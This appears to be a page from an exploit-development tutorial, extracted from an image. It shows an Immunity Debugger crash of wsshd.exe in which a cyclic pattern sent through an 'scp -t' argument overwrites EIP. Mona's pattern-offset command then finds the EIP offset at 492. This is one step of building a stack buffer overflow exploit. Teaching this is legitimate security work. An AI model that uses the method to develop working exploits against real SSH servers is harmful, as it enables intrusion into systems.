 Immunity Debugger - wsshd.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software
Registers (FPU) < < <
EAX 00000B60
ECX 77A61CFC
EDX 00000000
EBX 000002E4
ESP 0019EF70 ASCII "q5Aq"
EBP 0019F38C
ESI 76262D70 KERNEL32.CreatePipe
EDI 0019F388
EIP 41347141
Address Hex dump
0044C000 00 00 00 00 7C 94 43
0044C008 10 A8 43 00 00 00 00
0044C010 00 00 00 00 00 00 00
0044C018 00 00 00 00 00 00 00
0044C020 73 00 00 00 08 B5 43
0019EF6C 41347141 Aq4A
0019EF70 71413571 q5Aq
0019EF74 00000200
0019EF78 004568E0 αhE. wsshd.004568E0
0019EF7C 0097EA08 ASCII "scp -t Aa0Aa1Aa2Aa3Aa4Aa5Aa6A
0019EF80 0097E850
[18:24:22] Access violation when executing [41347141] - use Shift+F7/F8/F9 Paused
This time, as expected, the debugger catches an exception
and EIP contains the value of a portion of the pattern
(41347141). Also, notice that the Extended Stack Pointer
(ESP) points to a portion of the pattern.
Use the pattern offset command in Mona to determine the
offset of EIP, as shown here:
0BADF00D [+] Command used:
0BADF00D !mona po 41347141
0BADF00D Looking for Aq4A in pattern of 500000 bytes
0BADF00D - Pattern Aq4A (0x41347141) found in cyclic pattern at position 492
0BADF00D Looking for Aq4A in pattern of 500000 bytes
0BADF00D Looking for A4qA in pattern of 500000 bytes
0BADF00D - Pattern A4qA not found in cyclic pattern (uppercase)
0BADF00D Looking for Aq4A in pattern of 500000 bytes
0BADF00D Looking for A4qA in pattern of 500000 bytes
0BADF00D - Pattern A4qA not found in cyclic pattern (lowercase)
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.235000
!mona po 41347141
Paused